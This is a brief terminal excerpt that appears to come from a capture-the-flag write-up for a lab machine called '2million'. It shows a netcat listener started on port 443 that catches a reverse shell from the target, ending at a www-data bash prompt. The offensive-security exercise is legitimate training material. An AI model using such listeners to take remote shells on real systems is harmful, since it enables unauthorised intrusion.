 > sudo nc -nlvp 443
[sudo] password for mhil4ne:
listening on [any] 443 ...
connect to [10.10.14.150] from (UNKNOWN) [10.10.11.221] 57644
bash: cannot set terminal process group (1160): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$